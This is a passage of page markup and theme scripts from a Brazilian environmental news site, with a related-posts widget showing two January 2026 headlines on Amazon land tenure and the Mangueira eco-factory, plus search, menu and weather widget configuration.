.td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_135 .td_module_wrap .td-module-container:before{display:block!important}.tdi_135 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_135 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_135 .entry-title{font-size:12px!important}.tdi_135 .td-editor-date,.tdi_135 .td-editor-date .td-post-author-name a,.tdi_135 .td-editor-date .entry-date,.tdi_135 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_135 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_135 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_135 .td-module-container:before{bottom:-15px}.tdi_135 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_135 .td_module_wrap .td-module-container:before{display:block!important}.tdi_135 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_135 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_135 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_135=new tdBlock();block_tdi_135.id="tdi_135";block_tdi_135.atts='{"image_size":"td_218x150","modules_on_row":"","limit":"2","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"500","title_txt_hover":"#febe2b","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#ffffff","date_txt":"#ffffff","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"4px 10px 0 0","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMTAifQ==","modules_divider":"","category_id":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjIwIiwiZGlzcGxheSI6IiJ9fQ==","show_author":"none","image_width":"20","title_txt":"#ffffff","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-11899","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_135","tdc_css_class":"tdi_135","tdc_css_class_style":"tdi_135_rand_style"}';block_tdi_135.td_column_number="1";block_tdi_135.block_type="td_flex_block_1";block_tdi_135.post_count="2";block_tdi_135.found_posts="1928";block_tdi_135.header_color="";block_tdi_135.ajax_pagination_infinite_stop="";block_tdi_135.max_num_pages="964";tdBlocksArray.push(block_tdi_135)</script><div class="td-block-title-wrap"></div><div id=tdi_135 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/amazonia/uma-solucao-fundiaria-para-a-amazonia/"  rel="bookmark" class="td-image-wrap " title="UMA SOLUÇÃO FUNDIÁRIA PARA A AMAZÔNIA&nbsp;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2024/10/e210e6fd-preservacao-da-amazonia-1200x675-1-218x150.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/amazonia/uma-solucao-fundiaria-para-a-amazonia/"  rel="bookmark" title="UMA SOLUÇÃO FUNDIÁRIA PARA A AMAZÔNIA&nbsp;">UMA SOLUÇÃO FUNDIÁRIA PARA A AMAZÔNIA&nbsp;</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T17:08:25-03:00" >14 de janeiro de 2026</time></span>                                                                                                        </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/meio-ambiente/ecofabrica-da-mangueira-evita-poluicao-de-69-milhoes-de-litros-de-agua-e-distribui-produtos-ecologicos-gratuitos-a-comunidade/"  rel="bookmark" class="td-image-wrap " title="Ecofábrica da Mangueira evita poluição de 69 milhões de litros de água e distribui produtos ecológicos gratuitos à comunidade" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2026/01/673f3f16-img_0531-218x150.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/meio-ambiente/ecofabrica-da-mangueira-evita-poluicao-de-69-milhoes-de-litros-de-agua-e-distribui-produtos-ecologicos-gratuitos-a-comunidade/"  rel="bookmark" title="Ecofábrica da Mangueira evita poluição de 69 milhões de litros de água e distribui produtos ecológicos gratuitos à comunidade">Ecofábrica da Mangueira evita poluição de 69 milhões de litros de água e distribui produtos ecológicos gratuitos à comunidade</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T22:06:11-03:00" >13 de janeiro de 2026</time></span>                                                                                                        </span></div></div></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/media.eco21.eco.br/2026/01/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> 
<style type="text/css" media="screen">@media (max-width:767px){.tdi_7 .tdb-logo-img-wrap{width:180px!important}.tdb_header_logo .tdb-logo-img-wrap img{width:180px!important;height:43px!important}}</style> <script type="litespeed/javascript">var c=document.body.className;c=c.replace(/everest-forms-no-js/,'everest-forms-js');document.body.className=c</script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=1.85" id="gglcptch_api-js"></script> <script id="gglcptch_script-js-extra" type="litespeed/javascript">var gglcptch={"options":{"version":"v2","sitekey":"6Lem7mghAAAAACYSqEn4uVNmp30QEE73osaOsBtX","error":"\u003Cstrong\u003EAviso\u003C/strong\u003E:&nbsp;Mais de um reCAPTCHA foi encontrado no formul\u00e1rio atual. Remova todos os campos reCAPTCHA desnecess\u00e1rios para que funcione corretamente.","disable":0,"theme":"light"},"vars":{"visibility":!1}}</script>  <script id="td-generated-footer-js" type="litespeed/javascript">jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Rio de Janeiro","api_location":"Rio de Janeiro","api_language":"pt","api_key":"4d99fdabeab40f86485ab0cdefab561b","today_icon":"thunderstorm-d","today_icon_text":"trovoada","today_temp":[29,84.2],"today_humidity":61,"today_wind_speed":[3.6,2.2],"today_min":[29,84.2],"today_max":[31,87.7],"today_clouds":20,"current_unit":0,"forecast":[{"timestamp":1768435200,"day_name":"qui","day_temp":[31,88],"owm_day_index":0},{"timestamp":1768521600,"day_name":"sex","day_temp":[31,88],"owm_day_index":8},{"timestamp":1768608000,"day_name":"s\u00e1b","day_temp":[32,89],"owm_day_index":16},{"timestamp":1768694400,"day_name":"dom","day_temp":[32,89],"owm_day_index":24},{"timestamp":1768780800,"day_name":"seg","day_temp":[25,77],"owm_day_index":32}]})});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_32';tdbSearchItem.blockAtts='{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#4c4084","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_weight":"700","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#4c4084","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","f_input_font_family":"947","f_placeholder_font_family":"947","f_title_font_family":"947","f_title_font_transform":"","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#4c4084","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJwb3J0cmFpdCI6IjMuMSIsImxhbmRzY2FwZSI6IjMuMSJ9","btn_bg_h":"[base64]","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_meta_font_weight":"400","f_meta_font_family":"582","modules_category_padding":"3px 4px 2px","input_placeholder":"digite a pesquisa...","input_border":"0 0 2px 0","f_results_msg_font_family":"947","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"#4c4084","f_ex_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","art_title":"0 0 2px","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7Im1hcmdpbi10b3AiOiIxIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#000000","form_offset":"1","btn_bg":"#4c4084","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#4c4084","author_txt":"#000000","author_txt_hover":"#000000","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","modules_category_margin":"0 0 7px 0","date_txt":"#000000","toggle_horiz_align":"content-horiz-center","form_align_screen":"yes","btn_text":"IR","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","form_offset_left":"","form_content_width":"","placeholder_travel":"0","input_radius":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_32');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='6';tdbSearchItem.isSearchFormFull=!0;tdbSearch.addItem(tdbSearchItem)});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_41';tdbMenuItem.jqueryObj=jQuery('.tdi_41');tdbMenuItem.blockAtts='{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"184","f_elem_font_family":"582","f_elem_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIHB4IiwibGFuZHNjYXBlIjoiMCAxMHB4IiwicG9ydHJhaXQiOiIwIDEwcHgifQ==","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#4c4084","title_txt_hover":"#4c4084","tds_menu_sub_active1-sub_text_color_h":"#4c4084","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#4c4084","pag_h_border":"#4c4084","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNDJweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTIifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"10","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 